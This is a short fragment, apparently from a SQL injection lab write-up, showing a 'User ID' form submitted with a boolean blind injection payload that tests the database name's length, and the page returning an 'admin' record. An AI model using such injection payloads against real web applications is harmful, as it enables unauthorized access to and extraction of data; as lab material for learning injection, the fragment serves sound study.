 User ID:
Submit
ID: 1" and length(database())=4 #
First name: admin
Surname: admin